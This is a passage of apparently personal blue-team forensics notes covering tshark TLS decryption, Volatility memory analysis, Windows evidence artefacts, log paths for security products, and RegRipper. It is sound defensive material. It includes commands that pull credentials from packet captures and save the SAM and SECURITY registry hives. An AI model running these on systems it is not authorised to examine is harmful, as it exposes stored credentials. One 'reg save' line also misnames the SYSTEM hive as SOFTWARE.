Well, now let's compare what kind of data we get when we insert our decryption key.
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt  -q -z io,phs,tls
#re=run and pipe to get line numbers
!! | wc -l
That's quite a lot more information....61 lines now, significantly more than 12. Which suggests our decryption efforts worked.

Hunting Decrypted Hosts
Now that we've done that, let's go and hunt for some decrypted traffic to look at. We'll start by ripping out all of the website names
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt \
-T fields -e frame.number -e http.host|
sort -k2 -u
#there's a lot going on here, so just a reminder
  # -r means read the given packets
  # -o is the decrypion key
  # -T is where we are changing print format to utilise fields
  # -e is where we are filtering to only print the website name and it's corresponding packet number
  # sort's -k2 flag picks the second column to filter on and ignores sorting on the first column
  # sort -u flag removes duplicate website names
In the top half of the screenshot, you can see the results we WOULD have got if we hunted without a decryption key. On the bottom half of the screenshot, you can see we get a lot more information now we can decrypt the traffic.

Get a decrypted stream number
Let's say we've seen a suspicious website (we'll choose web01.fruitinc.xyz), identify it's corresponding packet number (675) and let's go and hunt for a stream number
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -c675 -V -P |
tail -n120 | ack -i --passthru 'stream index'
Not bad, we've identified the stream conversation is 27. Now let's go and follow it
Following decrypted stream
Let's check on the decrypted TLS interactions first
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -q \
-z follow,tls,ascii,27
#follow is essentially follow stream
#tls is the protocol we specify
#ascii is the printed format we want
#27 is the Stream Index we want to follow
And here we get the decrypted TLS communication.

This screenshot shows what happens if we run the same without the decryption key

You get much of the same result if we check on HTTP interactions next

SMB
Be sure you're using DisplayFilters specific to SMB1 and SMB2
SMB File Interaction
One of the quickest ways I know to get contexual info on what SMB files were interacted with is smb.fid
tshark -r smb.pcapng -Y smb2.fid 
SMB Users
You can quickly grab usernames/accounts with this command
tshark -r smb.pcapng -Tfields -e smb2.acct | sed '/^$/d'I would then grep out for that username, for more info
tshark -r smb.pcapng | grep -i 'jtomato'Or fuck it, just grep for user and let the dice fall where the fates' deign.
tshark -r smb.pcapng | grep -i 'user'
For general windows users, you can utlise NTLM filters
tshark -r smb.pcapng -Y 'ntlmssp.auth.username'
TCP
Attribute Listening Ports
Say you've captured traffic that may have had a reverse shell established.
We can quickly find out the TCP ports and respective IPs that were involved in the communication. Though keep in mind reverse shells can also use UDP ports, and C2 can happen over some wacky stuff like DNS and ICMP (which is ping's protocol).
Here, we get awesome results that let us know 192.168.2.244 was using 4444, which is Metasploit's default port to use
tshark -r shell.pcapng -q -z endpoints,tcp
A limitation of the above command however is that it is doesn't give information on WHOMST the malicious port and IP were communicating with. Therefore, we can also deploy this command, which let's us know source and destination IP's relationship, as well as the number of packets communicated in this relationship, and the time duration of this relationship.
tshark -r shell.pcapng -q -z conv,tcp
What Commands did an Adversary Run
Honestly, this is one of those things that is easier done in Wireshark. Going to Analyse, Follow, and TCP Stream will reveal much.

If you absolutely want to do this in the command-line, Tshark will allow this. Under -z we can see follow,X. Any protocol under here can be forced to show the stream of conversation.

We can compare what our command-line tshark implementation and our wireshark implementation look like. Though it ain't as pretty, you can see they both deliver the same amount of information. The advantadge of Tshark of course is that it does not need to ingest a packet to analyse it, whereas Wireshark does which can come at an initial performance cost.
tshark -r shell.pcapng -q -z follow,tcp,ascii,0
For other packets, to identify their stream conversation it saves the value as "Stream Index: X"

Get Credentials
In theory, -z credentials will collect the credentials in packets. I, however, have not had much success with this tbh.
tshark -r ftp.pcap -z credentials
Here's an alternative, less refined, works though.
tshark -r 0.pcap -V -x -P | grep -iE 'user|pass'
Extracting Stuff
Wireshark sometimes sucks when you want to quickly extract stuff and just look at it. Fortunately, there are alternatives to be able to quickly get and look at files, images, credentials, and more in packets.
section contents
NetworkMiner
NetworkMiner is GUI-based network traffic analysis tool. It can do lots of things, but the main things we can focus on here is the ability to rapidly look at all the stuff.
BUT, NetworkMiner has some limitations in its FREE version, so we'll just focus on some of its features.
You can fire up NetworkMiner from command-line to ingest a particular pcap
networkminer c42-MTA6.pcap 
View Files
In the top bar, you can filter for all of the files in the traffic.

View Images
In the top bar, you can filter for all of the images in the traffic. It will include any images rendered on websites, so you'll get a load of random crap too.

Once you see a file you find interesting, right-click and view the file

View Creds
Honestly, I find that these credential filters always suck. Maybe you'll have better luck

Tshark Export Objects
For all of the protocols and detailed guidance on exporting objects, you can see TShark docs on the matter

Export SMB Files
Let's say through our packet analysis, we've identified a particular SMB file we find interesting called TradeSecrets.txt

We can go and get all of the SMB files, and save it locally in a directory called smb_exported_files
tshark -r smb.pcapng -q --export-object smb,smb_exported_files
#-q means don't print all of the packet headers. We don't need those flying across the screen
#the way we export things is by protocol and then local destination directory: so --export-object `smb,local_dir`
We get the original file, as if we ourselves downloaded it. However, unfortunately we do not get the original metadata so the date and time of the file reflects our current, local time and date. But nonetheless, we have the file!

Export HTTP Files with Decryption Key
In some situations, you will have a TLS decryption key in your hands. There may have been a file in the traffic you want to get your hands on, so let's do it!
Let's say we're looking around the decrypted traffic and we see an interesting file referenced, in this case an image:

To retrieve this image, we need only supply the decryption key whilst we export the object
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -q \
--export-objects http,exported_http_files
And we have downloaded the image to our export directory. Awesome

PCAP Analysis IRL
I've dissected real life situations via network analysis techniques
You can find my corporate shill professional content here
Digital Forensics
If you're interested in digital forensics, there are some immediate authoritive sources I implore you to look at:
- 13cubed's youtube content - Richard Davis is a DFIR legend and has some great learning resources
- Eric Zimmeraman's toolkit - Eric is the author of some incredibly tools, and it's worth checking out his documentation on exactly how and when to use them.
volatility
section contents
There are loads of tools that can assist you with forensically exmaining stuff. Volatility is awesome and can aid you on your journey. Be warned though, digital forensics in general are resource-hungry and running it on a VM without adequate storage and resource allocated will lead to a bad time.
In the Blue Team Notes, we'll use vol.py and vol3 (python2 and python3 implementation's of Volatility, respectively). In my un-educated, un-wise opinon, vol2 does SOME things better than vol3 - for example, Vol2 has plugins around browser history.
Because Volatility can take a while to run things, the general advice is to always run commands and output them (> file.txt). This way, you do not need to sit and wait for a command to run to re-check something.
Get Started
It's worth reviewing trhe Volatility docs, and make sure you've organised yourself as best as possible before getting started.
One important prep task is to download the symbols table into your local machine

Reviewing options
Reading the docs and the -h help option let you know exactly what options you have available
Python2: Vol.py -h

Python3: vol3 -h
When you see a plugin you like the look of, you can -h on it to get more options
#let's take the plugin windows.memmap.Memmap, for example
vol3 windows.memmap.Memmap -h
Volatility has options for Linux, Mac, and Windows. The notes here mainly focus on Windows plugins, but the other OS' plugins are great fun too so give them a go sometime.
Get Basics
Get basic info about the dumped image itself
Find when the file was created
stat dumped_image.mem

#exiftool can achieve similar
exiftool dumped_image.mem
Get Profile
Get some basic info about the OS version of the dump
vol3 -f dumped_image.mem windows.info.Info
Get some info about the users on the machine
#run and output
vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.getsids.GetSIDs > sids.txt
#then filter
cut -f3,4 sids.txt | sort -u | pr -Ttd


#or just run it all in one. But you lose visibility to processes associated
vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.getsids.GetSIDs|
tee | cut -f3,4 | sort -u | pr -Ttd
Vol2
In Volatility 2, you have to get the Profile of the image. This requires a bit more work. In theory, you can use imageinfo as a brute-force checker....however, this takes a long time and is probably not the best use of your valuable time.
I propose instead that you run the Vol3, which will suggest what OS and build you have. Then pivot back to Vol2, and do the following:
#Collect the various profiles that exist
vol.py --info | grep Profile

#I then put these side to side in terminals, and try the different profiles with the below command
volatility -f image_dump.mem --profile=Win10x64_10586 systeminfo
Now that you have your Vol2 profile, you can leverage the plugins of both Vol2 and Vol3 with ease.
Get Files
This plugin can fail on ocassion. Sometimes, it's just a case of re-running it. Other times, it may be because you need to install the symbol-tables. If it continually fails, default to python2 volatility.
sudo vol3 -f image_dump.mem windows.filescan > files.txt
cut -f2 files.txt |pr -Ttd | head -n 20

#get the size of files too
cut -f2,3 files.txt |pr -Ttd | head -n 20


#stack this will all kinds of things to find the files you want
cut -f2 files.txt | sort | grep 'ps1'
cut -f2 files.txt | sort | grep 'exe'
cut -f2 files.txt | sort | grep 'evtx'

#Here's the Vol2 version of this
sudo vol.py -f image_dump.mem --profile=Win10x64_19041 directoryenumerator


Resurrect Files
If a file catches your eye, you can push your luck and try to bring it back to life
#search for a file, as an example
cat files.txt | grep -i Powershell | grep evtx

#pick the virtual address in the first columnm, circled in the first image below
#feed it into the --virtaddr value
vol3 -f image_dump.mem windows.dumpfiles.DumpFiles --virtaddr 0xbf0f6d07ec10

#If you know the offset address, it's possible to look at the ASCII from hex
hd -n24 -s 0x45BE876 image_dump.mem


Get Sus Activity
Let's focus on retrieving evidence of suspicious and/or malicious activity from this image.
Get Commands
It's possible to retrieve the cmds run on a machine, sort of.
vol3 -f image_dump.mem windows.cmdline > cmd.txt
cut -f2,3 cmd.txt | pr -Ttd

#if something catches your eye, grep for it
cut -f2,3 cmd.txt | grep -i 'powershell' | pr -Ttd

#| pr -Ttd spreads out the lines

Get Network Connections
sudo vol3 -f image_dump.mem windows.netscan.NetScan > net.txt

#get everything interesting
cut -f2,5,6,9,10 net.txt | column -t
#| column -t spreads out the columns to be more readable

#extract just external IPs
cut -f5 net.txt | sort -u
#extract external IPs and their ports
cut -f5,6 net.txt | sort -u

Get Processes
Get a list of processes
vol3 -f image_dump.mem  windows.pslist > pslist.txt
cut pslist.txt -f1,3,9,10 | column -t

##show IDs for parent and child, with some other stuff
cut -f1,2,3,9,10 pslist.txt
Retrieve the enviro variables surronding processes
vol3 -f image_dump.mem windows.envars.Envars > envs.txt
cut -f2,4,5 envs.txt
Get processes with their Parent process
##This command can fail
vol3 -f image_dump.mem windows.pstree.PsTree

##we can work it our manually if we follow a PID, for example:
cat pslist.txt | grep 4352
  #we can see in the screenshot below, 4352 starts with explorer.exe at 17:39:48.
  # a number of subsequent processes are created, ultimately ending this process id with pwsh at 17:51:19
UserAssist records info about programs that have been executed
vol3 -f image_dump.mem windows.registry.userassist > userassist.txt
grep '*' userassist.txt| cut -f2,4,6,10 | pr -Ttd

#Here we get the ntuser.dat, which helps us figure our which user ran what
# We also get start time of a program, the program itself, and how long the program was run for 
Dump files associated with a process. Usually EXEs and DLLs.
#zero in on the process you want
cut pslist.txt -f1,3,9,10 | grep -i note | column -t

#then, get that first columns value. The PID
sudo vol3 -f image_dump.mem -o . windows.dumpfiles --pid 2520

#here's an alternate method. Sometimes more reliable, errors out less.
cat pslist.txt | grep 6988
sudo vol3 -f image_dump.mem windows.pslist --pid 6988 --dump
sudo file pid.6988.0x1c0000.dmp

Quick Forensics
section contents
I've spoken about some forensic techniques here, as a coprorate simp
I've also got a repo with some emulated attack data to be extracted from some forensic artefacts
Prefetch
You can query the prefetch directory manually
dir C:\Windows\Prefetch | sort LastWriteTime -desc

# Look for a specifc exe - good for Velociraptor hunts
# if you see one machine has executed something suspicious, you can then run thisnetwork wide
 dir C:\Windows\prefetch |  ? name -match "rundll"

But Eric'z PECmd makes it a lot easier
# I’d advise picking the -f flag, and picking on one of the prefetch files you see in the directory
.\PECmd.exe -f ‘C:\Windows\prefetch\MIMIKATZ.EXE-599C44B5.pf’

#get granular timestamps by adding -mp flag
.\PECmd.exe -f C:\Windows\prefetch\MIMIKATZ.EXE-599C44B5.pf -mp

# If you don’t know what file you want to process, get the whole directory. Will be noisy though and I wouldn’t recommend
.\PECmd.exe -d 'C:\Windows\Prefetch' --csv . #dot at the end means write in current directory
Prefetch is usually enabled on endpoints and disabled on servers. To re-enable on servers, run this:
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\PrefetchParameters" /v EnablePrefetcher /t REG_DWORD /d 3 /f;

reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Prefetcher" /v MaxPrefetchFiles /t REG_DWORD /d 8192 /f;

Enable-MMAgent –OperationAPI;

net start sysmain
Query Background Activity Moderator
Shimcache
Shimcache – called AppCompatCache on a Windows machine – was originally made to determine interoperability issues between Windows versions and applications. Like prefetch, we can leverage shimcache to identify evidence of execution on a machine when we do not have event logs.
Another Eric Zimmerman tool called AppCompatCacheParser can give us insight into what was run on the system.
.\AppCompatCacheParser.exe -t --csv . --csvf shimcache.csv
This will create a CSV, which you could import to your spreadsheet of choice… but some quick PowerShell can give you some visibility. There will be a lot of noise here, but if we filter through we can find something quite interesting.
import-csv .\shimcache.csv | sort lastmodified -Descending | fl path,last*
Jump Lists
You can parse Jump Lists so they are very pretty....but if you're in a hurry, just run something ugly like this
type C:\Users\*\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\* |
flarestrings |
sort
Or use another of Eric's tools
.\JLECmd.exe -d .\jump\ --all --mp --withDir -q --html .
# \jump\ is the directory my files are in
#Then, run this to open the report
iex ./*/*.xhtml


If you’re me, you’ll export it to --csv instead, and then use PowerShell to read the headers that you care about
#export to CSV
.\JLECmd.exe -d .\jump\ --all --mp --withDir --csv ./
#read the csv
Import-Csv .\20220322131011_AutomaticDestinations.csv |
select TargetIDAbsolutePath,InteractionCount,CreationTime,LastModified,TargetCreated,Targetmodified,TargetAccessed |
sort InteractionCount -desc

SRUM
I wrote a short thread on SRUM
Collect SRUM file from C:\Windows\System32\sru\SRUDB.dat
You can use another of Eric's tools to parse it
.\SrumECmd.exe -f .\SRUDB.dat --csv .

You will get a tonne of results. Prioritise the following:
- SrumECmd_NetworkUsages_Output.csv
- SrumECmd_AppResourceUseInfo_Output.csv
- SrumECmd_Unknown312_Output.csv (occasionally)

Amcache
You can get amcache hive from C:\Windows\AppCompat\Programs\Amcache.hve. You may need to copy the file by volume shadow or other means if it won't let you copy it directly.
Another one of Eric's tools will help us
.\AmcacheParser.exe -f '.\Amcache.hve' --mp --csv .
You can read the subsequent CSVs in a GUI spreadsheet reader, or via PwSh
select ProgramName,Fullpath,Filesize,FileDescription,FileVersionNumber,Created,Last*,ProductName,CompanyName |
sort -desc LastModified |
more
#You can exit this by pressing q

Certutil History
If you have an interactive session on the machine
certutil.exe -urlcache |
select-string -Pattern 'ocsp|wininet|winhttp|complete|update|r3' -NotMatch |
sort
Otherwise, you can look in this directory:
C:\Users\*\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\*
WER
Windows Error Reporting (WER) is a diagnostic functionality that we don’t need to get too deep in the weeds about for this post.
When an application crashes, WET gets some contextual info around the crash. This presents an opportunity for us to retrieve DFIR data that may tell us something about the adversary or malware
Take a look at the various directories, and eventually retrieve a .WER file
C:\ProgramData\Microsoft\Windows\WER\ReportArchive
C:\ProgramData\Microsoft\Windows\WER\ReportQueue
C:\Users\*\AppData\Local\Microsoft\Windows\WER\ReportArchive
C:\Users\*\AppData\Local\Microsoft\Windows\WER\ReportQueue
BITS
BITS is a lolbin and can be abused by threat actors to do a myriad of things
- https://isc.sans.edu/forums/diary/Investigating+Microsoft+BITS+Activity/23281/
- https://lolbas-project.github.io/lolbas/Binaries/Bitsadmin/
- https://www.mandiant.com/resources/attacker-use-of-windows-background-intelligent-transfer-service

Then use bitsparser tool
Forensic via Power Usage
Good for catching coin miners that are too resource hungry
Can do this via SRUM, but this is ‘quicker’ as no need to parse the XMLs
Location
C:\ProgramData\Microsoft\Windows\Power Efficiency Diagnostics\*.xml
Collect a bunch of these, and then use some command line text editing:
cat *.xml | egrep -i -A 1 '<name>(module|process name)</name>' | grep -i '<value>' | sort | uniq -c
Activities Cache
Win10/11 telemetry source only. Very accurate timeline of user activities
Location
C:\Users\<username>\AppData\Local\ConnectedDevicesPlatform\L.<username>\ActivitiesCache.db
#example for user `foster`
C:\Users\foster\AppData\Local\ConnectedDevicesPlatform\L.foster\ActivitiesCache.db
Parse with Eric Zimmerman’s WxTCmd
.\WxTCmd.exe -f ./ActivitiesCache.db --csv .
We get two results, but the most interesting is %Date%__Activity.csv
Opening this up in Excel, we can start to play around with the data.

Chainsaw
Chainsaw is an awesome executable for Windows event logs, that leverages sigma rules to carve through the logs and highlight some of the suspicious activity that may have taken place.
It's relatively easy to install and use. You can take logs from a victim machine, and bring them over to chainsaw on your DFIR VM to be examined, you just have to point chainsaw at the directory the collected logs are in
.\chainsaw.exe hunt 'C:\CollectedLogs' --rules sigma_rules/ --mapping mapping_files/sigma-mapping.yml
Browser History
We can go and get a users' browers history if you have the machine.
You'll find the SQL DB file that stores the history in the following:
- Chrome
:\Users\*\AppData\Local\Google\Chrome\User Data\Default\History - Edge
C:\Users\*\AppData\Local\Microsoft\Edge\User Data\Default\History - Safari
/System/Volumes/Data/Users/*/Library/Safari/History.db , Downloads.plist - Firefox
C:\Users\*\AppData\Roaming\Mozilla\Firefox\Profiles\*\Downloads.json, Places.sqlite
Once retrieved, you can open it via sqlite3 or a web-browser GUI.
- The GUI doesn't need much guidance, so lets chat command line.
Fire it up: sqlite3 history.db

List the tables, which are like ‘folders’ that contain categorised data
.tables

If you just run select * from downloads;, you’ll be annoyed by the messy output

To transform the data to something more useful to look at, try this, which will open it up in excel:
.excel
.headers on
select * from downloads;

And then if you tidy this up it's easy to see what the user downloaded and from where

You can also tidy it up with the following
.mode line #makes it look niceer
select * from moz_places;

Which logs to pull in an incident
Basics
Windows Event Logs can be found in C:\windows\System32\winevt\Logs\. To understand the general Event IDs and logs, you can read more here
But knowing which logs to pull of the hundreds can be disorientating. Fortunately, there really aren’t that many to work with. This is for a myriad of reasons:
- Most clients will not flick on additional logging features. This means that there are actually few logs that provide security value
- A lot of logs are diagnostic in nature, so we don’t have to pull these.
- Even when certain logs do have security value - like PowerShell logs - if an incident happened 2 months ago, and a partner did not store their logs elsewhere it is likely that these logs have been overwritten.
Let’s signpost the logs you absolutely want to grab every time.
Here's a script that can automate collection for staple logs from below
Sysmon
C:\windows\System32\winevt\Logs\Sysmon.evtx
You’re never going to see Sysmon deployed. In 99% of the incidents I’ve been in, they never have it.
But if you DO ever see sysmon, please do pull this log. It is designed to enrich logs with security value, and is a standard tool for many SOCs / SIEMs
Holy Trinity
C:\windows\System32\winevt\Logs\Application.evtx
C:\windows\System32\winevt\Logs\Security.evtx
C:\windows\System32\winevt\Logs\System.evtx
These are the staple logs you will likely pull every single time.
These are the logs that will give you a baseline insight into an incident: the processes, the users, the sign ins (etc)
Defender & security products
C:\windows\System32\winevt\Logs\Microsoft-Windows-Windows Defender%4Operational.evtx
We already get Defender alerts, but pulling the defender log is beneficial for log ingestion later. We can correlate Defender alerts to particular processes.
PowerShell
C:\windows\System32\winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx
By default, PowerShell logs are pretty trash. But I’ll pull them regardless if there is ever an AMSI / PwSh related alert or artefact in the other logs. This will give insight into the commands an adversary has run.
If you know the user who is involved in the suspicious process, there is a PowerShell history artefact you can pull on.
C:\Users\<username>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Replace the username field with the username you have, and you will get a TXT file with the history of the users PowerShell commands - sometimes!
RDP and WinRM logs
C:\windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Operational.evtx
C:\windows\System32\winevt\Logs\Microsoft-Windows-WinRM%4Operational.evtx
Pull these two to gain insight into the username, source IP address, and session time for RDP and WinRM’s PowerShell remoting
Miscellaneous logs
There are some other logs that you’ll pull on if the context is appropiate
C:\windows\System32\winevt\Logs\Microsoft-Windows-Shell-Core%4Operational.evtx
- This can offer insight into execution from registry run keys
C:\windows\System32\winevt\Logs\Microsoft-Windows-Bits-Client%4Operational.evtx
- Adversaries can use BITS to do all kinds of malicious things
C:Windows\System32\winevt\Logs\Microsoft-WindowsTaskScheduler%4Operational
- Detail in scheduled tasks - though we would likely be able to get this telemtry elsewhere
Security Products Logs
Sometimes, it’s helpful to go and pull other Security Solutions' logs and files.
Much of the below is taken from Velociraptor's implementation of KAPE
Bitdefender:
C:\ProgramData\Bitdefender\Endpoint Security\Logs\
C:\ProgramData\Bitdefender\Desktop\Profiles\Logs\
C:\Program Files*\Bitdefender*\*\.db
C:\Program Files\Bitdefender\Endpoint Security\Logs\system\*\*.xml
C:\ProgramData\Bitdefender\Endpoint Security\Logs\Firewall\*.txt
Carbon Black
C:\ProgramData\CarbonBlack\Logs\*.log
C:\ProgramData\CarbonBlack\Logs\AmsiEvents.log
Cisco AMP
C:\Program Files\Cisco\AMP\*.db
Cylance / Blackberry
C:\ProgramData\Cylance\Desktop
C:\Program Files\Cylance\Desktop\log\* log
C:\ProgramData\Cylance\Desktop\chp.db
C:\ProgramData\Cylance\Optics\Log
Elastic Endpoint Security
C:\program files \elastic\endpoint\state\log
ESET: Parser available at https://github.com/laciKE/EsetLogParser
C:\ProgramData\ESET\ESET NOD32 Antivirus\Logs\
FireEye Endpoint Security
Databases were encrypted, so can’t be accessed easily. From Fireeye documentation, you can get logs via command ‘xagt -g example_log.txt’.
C:\ProgramData\FireEye\xagt\*.db
F-Secure
C:\Users\*\AppData\Local\F-Secure\Log\*\*.log
C:\ProgramData\F-Secure\Antivirus\ScheduledScanReports\
C:\ProgramData\F-Secure\EventHistory\event
Kaspersky
C:\Windows\system32\winevt\logs
Malware Bytes
C:\ProgramData\Malwarebytes\Malwarebytes Anti-Malware\Logs\mbam-log-*.xml
C:\PogramData\Malwarebytes\MBAMService\logs\mbamservice.log
C:\Users\*\AppData\Roaming\Malwarebytes\Malwarebytes Anti-Malware\Logs\
C:\ProgramData\Malwarebytes\MBAMService\ScanResults\
McAfee
C:\ProgramData\McAfee\Endpoint Security\Logs\*.log
C:\ProgramData\McAfee\Endpoint Security\Logs_Old\*
C:\ProgramData\Mcafee\VirusScan\*
C:\ProgramData\McAfee\VirusScan\Quarantine\quarantine\*.db
C:\ProgramData\McAfee\DesktopProtection\*.txt
Palo Alto Networks XDR
C:\ProgramData\Cyvera\Logs\*.log
Sentinel One:
C:\programdata\sentinel\logs\*.log, *.txt
C:\windows\System32\winevt\Logs\SentinelOne*.evtx
C:\ProgramData\Sentinel\Quarantine
Sophos:
C:\ProgramData\Sophos\Sophos Anti-Virus\logs\*.txt.
C:\ProgramData\Sophos\Endpoint Defense\Logs\*.txt
Symanetic
C:\ProgramData\Symantec\Symantec Endpoint Protection\*\Data\Logs\
C:\Users\*\AppData\Local\Symantec\Symantec Endpoint Protection\Logs\
C:\Windows\System32\winevt\logs\Symantec Endpoint Protection Client.evtx
C:\ ProgramData\Symantec\Symantec Endpoint Protection\*\Data\Quarantine\
Trend Micro
C:\ProgramData\Trend Micro\
C:\Program Files*\Trend Micro\Security Agent\Report\*.log,
C:\Program Files*\Trend Micro\Security Agent\ConnLog\*.log
Webroot:
C:\ProgramData\WRData\WRLog.log
Other Microsoft logs
Defender:
C:\ProgramData\Microsoft\Microsoft AntiMalware\Support\
C:\ProgramData\Microsoft\Windows Defender\Support\
C:\Windows\Temp\MpCmdRun.log
IIS (web) logs - can be application specific log directories and names at times
C:\Windows\System32\LogFiles\W3SVC*\*.log
C:\Inetpub\logs\LogFiles\*.log
C:\inetpub\logs\LogFiles\W3SVC*\*.log,
C:\Resources\Directory\*\LogFiles\Web\W3SVC*\*.log
MSQL
C:\Program Files\Microsoft SQL Server\*\MSSQL\LOG\ERRORLOG
OneNote
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\*\FullTextSearchIndex
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\Notifications\RecentNotebooks_SeenURLs
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\AccessibilityCheckerIndex
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\NoteTags\*LiveId.db,
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\RecentSearches\RecentSearches.db
Teams
C:\Users\*\AppData\Roaming\Microsoft\Teams\IndexedDB\https_teams.microsoft.com_0.indexeddb.leveldb\
C:\Users\*\AppData\Roaming\Microsoft\Teams\Local Storage\leveldb\
C:\Users\*\AppData\Roaming\Microsoft\Teams\Cache\
C:\Users\*\AppData\Roaming\Microsoft\Teams\desktop-config.json,lazy_ntfs,JSON config file for Teams
C:\Users\*\AppData\Local\Packages\MicrosoftTeams_8wekyb3d8bbwe\LocalCache\Microsoft\MSTeams\Logs
OneDrive
C:\Users\*\AppData\Local\Microsoft\OneDrive\logs\
C:\Users\*\AppData\Local\Microsoft\OneDrive\settings\
C:\Users\*\OneDrive*\
PST & OSTs
C:\Users\*\Documents\Outlook Files\*.pst
C:\Users\*\Documents\Outlook Files\*.ost
C:\Users\*\AppData\Local\Microsoft\Outlook\*.pst
C:\Users\*\AppData\Local\Microsoft\Outlook\*.ost
C:\Users\*\AppData\Local\Microsoft\Outlook\*.nst
C:\Users\*\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\. #Attachments temporarily go here
Exchange:
C:\Program Files\Microsoft\Exchange Server\*\Logging\
C:\Windows\Microsoft.NET\Framework*\v*\Temporary ASP.NET Files\*\
C:\inetpub\wwwroot\aspnet_client\*\*\
C:\Inetpub\wwwroot\aspnet_client\system_web\*\*
C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\*\*\
C:\Program Files\Microsoft\Exchange Server\*\TransportRoles\Logs\*\*.log
Remote Management Logs
Things that MSPs, SysAdmins, and bad guys love to use
ScreenConnect:
C:\Program Files*\ScreenConnect\App_Data\Session.db
C:\Program Files*\ScreenConnect\App_Data\User.xml
C:\ProgramData\ScreenConnect Client*\user.config
Splashtop
C:\windows\System32\winevt\Logs\Splashtop-Splashtop Streamer-Remote Session%4Operational.evtx
C:\windows\System32\winevt\Logs\Splashtop-Splashtop Streamer-Status%4Operational.evtx
AnyDesk
C:\Users\*\AppData\Roaming\AnyDesk\*.trace
C:\ProgramData\AnyDesk\*.trace
C:\Users\*\Videos\AnyDesk\*.anydesk
C:\Users\*\AppData\Roaming\AnyDesk\connection_trace.txt
C:\ProgramData\AnyDesk\connection_trace.txt
C:\Windows\SysWOW64\config\systemprofile\AppData\Roaming\AnyDesk\*
Kaseya
C:\Users\*\AppData\Local\Kaseya\Log\KaseyaLiveConnect\
C:\ProgramData\Kaseya\Log\Endpoint\*
C:\Program Files*\Kaseya\*\agentmon.log
C:\Users\*\AppData\Local\Temp\KASetup.log
C:\Windows\Temp\KASetup.log
C:\ProgramData\Kaseya\Log\KaseyaEdgeServices\
RAdmin
C:\Windows\SysWOW64\rserver30\Radm_log.htm
C:\Windows\System32\rserver30\Radm_log.htm
C:\Windows\System32\rserver30\CHATLOGS\*\*.htm
C:\Users\*\Documents\ChatLogs\*\*.htm
TeamViewer
C:\Program Files*\TeamViewer\connections*.txt
C:\Program Files*\TeamViewer\TeamViewer*_Logfile*
C:\Users\*\AppData\Roaming\TeamViewer\MRU\RemoteSupport\*
RealVNC
C:\Users\*\AppData\Local\RealVNC\vncserver.log
mRemoteNG
C:\Users\*\AppData\Roaming\mRemoteNG\mRemoteNG.log
C:\Users\*\AppData\Roaming\mRemoteNG\confCons.xml
C:\Users\*\AppData\*\mRemoteNG\**10\user.config
Cerutil History
Cerutil creates some archives

C:\Users\*\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\
Strings it homie!

USBs
The subkeys in this part of the registry will list the names of all the USBs connected to this machine in the past.
Gather and corroborate USB names here for the next log.
HKLM\SYSTEM\CurrentControlSet\Enum\USBSTOR

You can leverage the next log along with your confirmed USB name from the registry, to identify a window of time that this USB was plugged in to the computer.
C:\windows\inf\setupapi.dev.log

I never bother with this part, but you can also grab this EVTX
C:\windows\System32\winevt\Logs\Microsoft-Windows-Partition%4Diagnostic.evtx
and use chainsaw in search mode
chainsaw search ./ -s "medicat"
chainsaw search ./ -e "1006"
# EventID 1006, for USB investigations, offers verbose results but is a good un' https://df-stream.com/2018/07/partition-diagnostic-event-log-and-usb-device-tracking-p2/
You can probably also find some stuff from the Jumplist and LNK artefacts that have some relevance to your USB investigation.


Reg Ripper
Harlan Carvey knows how to write a pretty mean tool or two. Reg Ripper is a forensic one designed to aid you in parsing, timelining, and surgically interrograting registry hives to uncover evidence of malice.
# may trigger your security solution
mkdir C:\registry_hives -verbose;
reg save hklm\system C:\registry_hives\SOFTWARE
reg save hklm\system C:\registry_hives\SYSTEM
reg save hklm\sam C:\registry_hives\SAM
reg save hklm\SECURITY C:\registry_hives\SECURITY
# download regripper if you need it
wget -useb https://github.com/keydet89/RegRipper3.0/archive/refs/heads/master.zip -outfile C:\rip_master.zip;
expand-archive C:\rip_master.zip C:\
#Recursively run reg ripper now
GCI "C:\registry_hives\" | Foreach-Object {C:\RegRipper3.0-master\rip.exe -r $_.fullname -a >> reg_ripper_output.txt ; write-host "---Parsing Hive:" $_ -ForegroundColor magenta >> reg_ripper_output.txt}
GCI "C:\registry_hives\" | Foreach-Object {C:\RegRipper3.0-master\rip.exe -r $_.fullname -aT >> timelined_reg_ripper_output.txt ; write-host "---Parsing Hive:" $_ -ForegroundColor magenta >> timeline_reg_ripper_output.txt}


